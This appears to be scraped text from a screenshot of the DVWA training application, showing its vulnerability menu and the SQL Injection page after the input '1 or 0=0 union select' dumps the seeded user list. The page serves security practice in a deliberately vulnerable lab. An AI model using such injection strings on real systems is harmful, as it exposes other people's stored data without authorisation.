 Response
Raw Headers Hex HTML Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL
User ID: 1 Submit
ID: 1 or 0=0 union select
First name: admin
Surname: admin
ID: 1 or 0=0 union select
First name: Gordon
Surname: Brown
ID: 1 or 0=0 union select
First name: Hack
Surname: Me
ID: 1 or 0=0 union select
First name: Pablo
Surname: Picasso
ID: 1 or 0=0 union select
First name: Bob
Surname: Smith